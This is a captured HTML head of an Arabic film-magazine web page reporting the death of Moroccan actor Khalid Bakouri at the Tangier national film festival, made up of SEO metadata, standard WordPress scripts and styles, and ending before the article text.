

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2020/03/05/%D9%88%D9%81%D8%A7%D8%A9-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86-%D8%AE%D8%A7%D9%84%D8%AF-%D8%A7%D9%84%D8%A8%D9%83%D9%88%D8%B1%D9%8A-%D8%A3%D8%AB%D9%86%D8%A7%D8%A1-%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%AA/
body_size: 145597
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2020/03/05/وفاة-الفنان-خالد-البكوري-أثناء-مشاركت/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم - موقع سينفيليا" />
	<meta property="og:description" content="حالة من الصدمة الشديدة تلك التي عاشها، صباح اليوم الخميس، المنتمون للوسط الفني بالمغرب، وذلك اثر اعلان وفاة الممثل المغربي خالد البكوري. قالت مصادر من المهرجان الوطني للفيلم المقام حاليا بمدينة طنجة، إن الممثل المغربي خالد البكوري تُوفّي إثر أزمة صحية مفاجئة ألمت به مساء أمس الأربعاء 4 مارس. وذكرت ذات المصادر أنه تم نقل..." />
	<meta property="og:url" content="https://cine-philia.com/2020/03/05/وفاة-الفنان-خالد-البكوري-أثناء-مشاركت/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2020-03-05T13:08:18+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#article","isPartOf":{"@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/35a91a7caad5b8173fcb924f74fb7173"},"headline":"وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم","datePublished":"2020-03-05T13:08:18+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/","url":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/","name":"وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#primaryimage"},"image":{"@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg","datePublished":"2020-03-05T13:08:18+00:00","breadcrumb":{"@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg","width":899,"height":1024},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/35a91a7caad5b8173fcb924f74fb7173","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02bd6251da4b6050ae661e88e8ba654bcaf456becea5f7c6f48a225dc7dcfdcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02bd6251da4b6050ae661e88e8ba654bcaf456becea5f7c6f48a225dc7dcfdcd?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم خلاصة التعليقات" href="https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
